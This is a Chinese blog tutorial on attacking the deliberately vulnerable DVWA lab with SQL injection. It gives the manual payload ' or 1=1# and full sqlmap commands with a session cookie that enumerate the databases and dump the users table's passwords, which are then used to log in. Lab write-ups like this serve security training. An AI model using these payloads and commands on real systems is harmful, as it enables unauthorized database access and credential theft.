DVWA靶机-sql自动注入

1.



使用dvwa靶机进行sql注入实战(注:当前靶机安全级别为low)

打开sql漏洞,发现输入不同的数字会返回不同的信息,

先尝试手工判断是否存在sql注入

一般sql注入语句像这样,我们构造的是后面两个单引号里面的内容

select * from users where userid='*'



输入:

' or 1=1#

前面一个单引号闭合了查询语句自带的第一个单引号,

or 1=1 使得结果永远为真,

#则是用来让查询忽略后面连接的内容,--和#的作用相同

看到它的确返回了全部内容

这次我们来试试它会不会报错

提交以后没有显示任何东西,推测报错了

综上我们可以推测这里是存在注入点的

2.



这里我的sqlmap是已经装好的

sqlmap需要python环境才能运行(kali自带sqlmap,或者也可以windows环境下安装)

windows下安装教程:

https://blog.csdn.net/lijia111111/article/details/54755009

cmd里面打开sqlmap



这里先别急着粘贴url,因为登陆dvwa靶机需要用户名和密码,所以会有cookie的存在。

我们需要浏览器插件查看cookie(推荐使用火狐浏览器)

这些就是当前页面的cookie,需要放到sqlmap注入语句后面

python sqlmap.py -u"http://192.168.147.137/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="PHPSESSID=8aclj5sdvclvoo6f1c4ft7bfp3;security=low;acopendivids=swingset,jotto,phpbb2,redmine;acgroupswithpersist=nada" --batch --dbs

这里简单解释一下:--batch自动选择yes or no;--dbs显示全部数据库



结果:

我们只用进dvwa数据库查看



列出所有表名:

python sqlmap.py -u"http://192.168.147.137/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="PHPSESSID=8aclj5sdvclvoo6f1c4ft7bfp3;security=low;acopendivids=swingset,jotto,phpbb2,redmine;acgroupswithpersist=nada" --batch -D dvwa --tables

这里只看users



列出所有字段名:

python sqlmap.py -u"http://192.168.147.137/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="PHPSESSID=8aclj5sdvclvoo6f1c4ft7bfp3;security=low;acopendivids=swingset,jotto,phpbb2,redmine;acgroupswithpersist=nada" --batch -D dvwa -T users --columns



查看password和user:

python sqlmap.py -u"http://192.168.147.137/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="PHPSESSID=8aclj5sdvclvoo6f1c4ft7bfp3;security=low;acopendivids=swingset,jotto,phpbb2,redmine;acgroupswithpersist=nada" --batch -D dvwa -T users -C password,user --dump

拿到用户名和密码了,回到dvwa登陆页面试试看

登陆成功

左下角也显示当前用户是pablo而不是admin

DVWA靶机-sql自动注入的更多相关文章

- Kali学习笔记42:SQL手工注入(4)

前三篇文章都是在讲发现SQL注入漏洞 如何查询得到所有的信息 那么另一条思路还未尝试过:能否修改数据? 例如这样: '; update users set user='yiqing' where us ...

- DVWA中SQL回显注入

一.SQL注入简介 1.1 SQL语句就是操作数据库的语句,SQL注入就是通过web程序在数据库里执行任意SQL语句. SQL 注入是一种常见的Web安全漏洞,攻击者利用这个漏洞,可以访问和修改数据, ...

- SQL注入之DVWA平台测试mysql注入

今天主要针对mysql常用注入语句进行测试. 测试环境与工具: 测试平台:DVWA,下载地址:http://down.51cto.com/data/875088,也可下载metaspolit-tabl ...

- 使用sqlmap注入DVWA的SQL Injection菜单

1 使用sqlmap注入DVWA的SQL Injection菜单 本教程中的登陆地址:http://192.168.0.112/dvwa/login.php 1.1 获取cookie信息 1) 使用a ...

- 【新手篇】搭建DCN漏洞靶机及简单的SQL手工注入

很多新手小白入门后发现想要学好“网安”技术,除了掌握基础理论知识,更需要经常模拟不同的漏洞环境,但是如果使用外网服务器练习,会存在一定风险,因此能够搭建一个本地的模拟环境去测试漏洞将是一个不错的方案. ...

- 基于dvwa环境下级别为low的SQL手工注入教程

基于dvwa环境下级别为low的SQL手工注入教程: 首先是进入已搭建好的dvwa环境中去(一定要搭建好dvwa环境才能进行下面的操作),这可能会是一些初学者所面临的的第一个问题,比如我,曾为了寻找这 ...

- 小白日记44:kali渗透测试之Web渗透-SqlMap自动注入(二)-sqlmap参数详解REQUEST

Sqlmap自动注入(二) Request ################################################### #inurl:.php?id= 1. 数据段:--d ...

- 小白日记41:kali渗透测试之Web渗透-SQL手工注入(三)-猜测列名、表名、库名、字段内容,数据库写入

SQL手工注入 靶机:metasploitable(低) 1.当无权读取infomation_schema库[MySQL最重要的源数据库,必须有root权限]/拒绝union.order by语句 ...

- 小白日记46:kali渗透测试之Web渗透-SqlMap自动注入(四)-sqlmap参数详解- Enumeration,Brute force,UDF injection,File system,OS,Windows Registry,General,Miscellaneous

sqlmap自动注入 Enumeration[数据枚举] --privileges -U username[CU 当前账号] -D dvwa -T users -C user --columns [ ...

随机推荐

- 有趣、实用的c# 游戏源码下载网站

在游戏开发的学习或工作中,利用完好的游戏源码可以事半功倍,不仅可以逆向学习开拓思维,也可以大大减少设计周期. 那想用c#来编写游戏的话,游戏源码在哪里找呢?下面整理了几个性价比高一些的网站,推荐给大家 ...

- C语言运算符详解

运算符是一种告诉编译器执行特定的数学或逻辑操作的符号.C 语言内置了丰富的运算符,并提供了以下类型的运算符: 算术运算符 关系运算符 逻辑运算符 位运算符 赋值运算符 杂项运算符 本章将逐一介绍算术运 ...

- wix在使用heat自动生成wxs时添加windows服务组件

最近需要给安装包增加一个windows服务组件,按照我的理解,我以为只需要Product.wxs加一段如下的标签就可以了 <Componet Id="myservice"&g ...

- Java中正负数的存储方式-正码 反码和补码

Java中正负数的存储方式-正码 反码和补码 正码 我们以int 为例,一个int占用4个byte,32bits 0 存在内存上为 00000000 00000000 00000000 0000000 ...

- opencv:Mat对象

Mat对象:图像文件的内存数据对象 读取为 Mat 对象 读取图像位Mat对象,获取图像的相关信息 #include <opencv2/opencv.hpp> #include <i ...

- 201771010135 杨蓉庆《面对对象程序设计(java)》第十六周学习总结

1.实验目的与要求 (1) 掌握线程概念: (2) 掌握线程创建的两种技术: (3) 理解和掌握线程的优先级属性及调度方法: (4) 掌握线程同步的概念及实现技术: 一.理论知识 ⚫ 线程的概念 (1 ...

- k8s Learning Notes

Kubernetes - 组件介绍 MESOS APACHE 分布式资源管理框架 2019-5 Twitter > Kubernetes Docker Swarm 2019-07 阿里云宣布 D ...

- python的爬虫小入门

爬虫的相关操作 1.爬文本内容 # coding=gbk import requests ##声明相关库 import re response=requests.get('http://duanziw ...

- bfs迷宫

链接:https://ac.nowcoder.com/acm/contest/338/BSleeping is a favorite of little bearBaby, because the w ...

- TOMCAT中文信息乱码改为GBK

# Licensed to the Apache Software Foundation (ASF) under one or more# contributor license agreements ...